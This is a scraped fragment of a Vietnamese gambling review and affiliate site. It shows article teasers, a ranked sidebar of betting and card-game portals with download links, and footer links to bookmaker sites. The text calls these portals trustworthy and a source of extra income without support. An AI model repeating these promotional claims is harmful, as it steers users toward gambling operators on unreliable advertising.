                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ed8a8c80888f8c848e81988fdfdddfd8ad8a808c8481c38e8280">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
